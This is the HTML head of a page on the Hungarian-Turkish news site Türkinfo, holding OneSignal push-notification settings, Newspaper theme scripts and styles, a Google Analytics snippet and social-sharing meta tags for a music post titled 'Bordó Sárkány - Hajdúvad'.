oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="de6a34dc24";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/yeni-muzik/",
                    "name": "Yeni müzik"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Bordó Sárkány - Hajdúvad"/>
  <meta property="og:url" content="https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Bordó Sárkány - Hajdúvad"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2024/07/hajduvad.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2024/07/hajduvad.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2024/07/hajduvad.jpg"/>
  <meta property="article:published_time" content="2024-07-23T11:29:33+02:00"/>
  <meta property="article:modified_time" content="2024-07-23T11:29:36+02:00" />
  <meta property="og:updated_time" content="2024-07-23T11:29:36+02:00" />
  <meta property="article:section" content="Yeni müzik"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Bordó Sárkány - Hajdúvad"/>
  <meta itemprop="headline" content="Bordó Sárkány - Hajdúvad"/>
  <meta itemprop="description" content="Bordó Sárkány - Hajdúvad"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2024/07/hajduvad.jpg"/>
  <meta itemprop="datePublished" content="2024-07-23"/>
  <meta itemprop="dateModified" content="2024-07-23T11:29:36+02:00" />
  <meta itemprop="author" content="pekodeb"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Bordó Sárkány - Hajdúvad"/>
  <meta name="twitter:url" content="https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/"/>
  <meta name="twitter:description" content="Bordó Sárkány - Hajdúvad"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2024/07/hajduvad.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
